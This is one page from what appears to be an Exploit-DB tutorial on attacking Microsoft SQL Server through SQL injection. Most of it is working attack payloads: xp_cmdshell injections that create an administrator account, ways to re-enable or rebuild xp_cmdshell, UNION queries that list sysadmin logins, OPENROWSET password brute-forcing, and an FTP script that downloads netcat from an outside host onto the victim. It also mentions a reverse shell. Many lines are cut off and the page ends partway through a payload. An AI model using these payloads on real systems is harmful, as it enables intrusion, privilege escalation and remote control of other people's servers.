 Vulnerability analysis, Security Papers, Exploit Tutorials                                       http://www.exploit-db.com/papers/12975/


                  EXEC master.dbo.xp_cmdshell 'net user cwh cwh1234 /add' ;--                         //Use for add user "cwh" into system.
                  EXEC master.dbo.xp_cmdshell 'net localgroup administrators cwh /add' ;--            //Use for escalating privilege "cwh" to ad

                  Example through SQL injection in a numeric field via a GET request:
                  http://www.example.com/news.asp?id=1; exec master.dbo.xp_cmdshell 'command'

                  On MSSQL 2005 you may need to reactivate xp_cmdshell first as it's disabled by default:

                  EXEC sp_configure 'show advanced options', 1;--
                  RECONFIGURE;--
                  EXEC sp_configure 'xp_cmdshell', 1;--
                  RECONFIGURE;--

                  On MSSQL 2000:

                  If you have 'sa' privileges but xp_cmdshell has been disabled/removed with sp_dropextendedproc,
                  we can simply inject the following code:

                  EXEC sp_addextendedproc 'xp_anyname', 'xp_log70.dll';--

                          This creates a new stored procedure 'xp_anyname' linked to xp_log70.dll, which provides the xp_cmdshell functional
                  If the previous code does not work, it means that the xp_log70.dll has been moved or deleted. In this case we need to inje

                             CREATE PROCEDURE xp_cmdshell(@cmd varchar(255), @Wait int = 0) AS
                             DECLARE @result int, @OLEResult int, @RunResult int
                             DECLARE @ShellID int
                             EXECUTE @OLEResult = sp_OACreate 'WScript.Shell', @ShellID OUT
                             IF @OLEResult <> 0 SELECT @result = @OLEResult
                             IF @OLEResult <> 0 RAISERROR ('CreateObject %0X', 14, 1, @OLEResult)
                             EXECUTE @OLEResult = sp_OAMethod @ShellID, 'Run', Null, @cmd, 0, @Wait
                             IF @OLEResult <> 0 SELECT @result = @OLEResult
                             IF @OLEResult <> 0 RAISERROR ('Run %0X', 14, 1, @OLEResult)
                             EXECUTE @OLEResult = sp_OADestroy @ShellID
                             return @result

                  ** Tip **

                  [Question]
                          Determined that the web application connects to the DB with unprivileged account.
                  So we can't execute XP_CMDSHELL or access any interesting data ?

                  [Answer]
                             It's not the end, First we must enumerate MSSQL user accounts that have system administrator privileges.

                  [Code]--------------------------------------------------------------------------------------
                  http://www.example.com/news.asp?id=1 union all select null,null,name,null,null,null,null from master..syslogins where name
                  [End Code]----------------------------------------------------------------------------------

                  [Result]------------------------------------------------------------------------------------
                  sa
                  cwh
                  example
                  [End Result]--------------------------------------------------------------------------------

                          We can use "OPENROWSET" to re-connect to the same database server under each enumerated
                  sysadmin account and guess passwords. This was automated via a Perl script to do brute-force password guessing through the

                  [Code]--------------------------------------------------------------------------------------
                  http://www.example.com/news.asp?id=1 union select * from openrowset('SQLoledb','server=VICTIMDBNAME;uid=$USER;pwd=$PASS','
                  [End Code]----------------------------------------------------------------------------------

                  //Result: Found that "CWH" has a "1234"

                             Leveraged the "OPENDATASOURCE" function to execute a stored procedure on the database, under the "CWH" system admi

                  [Code]--------------------------------------------------------------------------------------
                  http://www.example.com/news.asp?id=1; EXEC opendatasource('SQLoledb','Persist Security Info=False;DataSource=VICTIMDBNAME;
                  .dbo.xp_cmdshell 'net user hacklol 1234 /add';
                  [End Code]----------------------------------------------------------------------------------

                  //Dirty Attack: use TFTP Netcat and run a reverse shell. Gained Internet access to the internal network.


                  = How about Upload of executables ? =

                          Once we can use xp_cmdshell (either the native one or a custom one), we can easily upload executables on the targe
                  A very common choice is netcat.exe, but any trojan will be useful here. If the target is allowed to start FTP connections
                  all that is needed is to inject the following queries:

                  exec   master..xp_cmdshell   'echo open ftp.tester.org > ftpscript.txt';--
                  exec   master..xp_cmdshell   'echo USER >> ftpscript.txt';--
                  exec   master..xp_cmdshell   'echo PASS >> ftpscript.txt';--
                  exec   master..xp_cmdshell   'echo bin >> ftpscript.txt';--
                  exec   master..xp_cmdshell   'echo get nc.exe >> ftpscript.txt';--
                  exec   master..xp_cmdshell   'echo quit >> ftpscript.txt';--
                  exec   master..xp_cmdshell   'ftp -s:ftpscript.txt';--


                  = How about Retrieving VNC Password from Registry ? =

                  '; declare @out binary(8)




13 of 17                                                                                                                 12/24/10 5:49 PM
 